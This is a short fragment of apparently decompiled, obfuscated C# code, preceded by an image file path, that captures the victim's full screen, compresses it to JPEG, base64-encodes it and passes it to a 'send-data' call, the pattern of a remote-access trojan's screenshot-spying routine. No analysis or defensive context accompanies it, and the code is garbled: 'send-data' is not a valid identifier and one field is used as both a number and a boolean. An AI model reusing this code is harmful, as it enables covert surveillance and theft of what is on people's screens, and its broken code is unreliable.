 Size size = new Size(global::A.B.Computer.Screen.Bounds.Width, global::A.B.Computer.Screen.Bounds.Height);
Bitmap bitmap = new Bitmap(global::A.B.Computer.Screen.Bounds.Width, global::A.B.Computer.Screen.Bounds.Height);
EncoderParameters encoderParameters = new EncoderParameters(1);
System.Drawing.Imaging.Encoder quality = System.Drawing.Imaging.Encoder.Quality;
ImageCodecInfo imageCodecInfo = global::A.b.A(ImageFormat.Jpeg);
EncoderParameter encoderParameter = new EncoderParameter(quality, 50L);
encoderParameters.Param[0] = encoderParameter;
Graphics graphics = Graphics.FromImage(bitmap);
Graphics graphics2 = graphics;
Point point = new Point(0, 0);
Point point2 = point;
Point point3 = new Point(0, 0);
graphics2.CopyFromScreen(point2, point3, size);
MemoryStream memoryStream = new MemoryStream();
bitmap.Save(memoryStream, imageCodecInfo, encoderParameters);
memoryStream.Position = 0L;
if (global::A.b.A == 0)
{
if (global::A.b.A)
{
global::A.b.send-data(4, Convert.ToBase64String(memoryStream.ToArray()));
}
}